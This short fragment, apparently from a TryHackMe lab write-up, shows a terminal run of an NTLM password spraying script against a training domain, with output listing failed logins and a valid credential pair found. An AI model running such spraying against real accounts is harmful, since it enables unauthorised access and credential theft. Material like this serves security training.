 NTLMPassword Spraying Attack
[thm@thm]$ python ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhackme.com/
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: henry.taylor
[...]
[+] Valid credential pair found! Username: [...] Password: Changeme123
[-] Failed login with Username: louise.talbot
[...]
[*] Password spray attack completed, [X] valid credential pairs found